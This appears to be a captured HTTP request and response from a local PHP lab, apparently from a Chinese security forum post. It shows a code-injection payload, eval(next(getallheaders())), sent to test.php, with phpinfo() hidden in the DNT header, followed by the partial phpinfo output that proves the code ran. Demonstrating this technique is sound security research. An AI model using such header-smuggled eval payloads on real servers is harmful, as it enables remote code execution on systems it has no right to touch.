 请求
Raw 参数 头 Hex
GET /test.php?code=eval(next(getallheaders())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: phpinfo();
Connection:close
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 04 Sep 2021 06:55:07 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 86808
//test.php
<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in
<b>D:\phpstudy_pro\WWW\test.php(4) : eval()'d code</b> on line <b>1</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
先知社区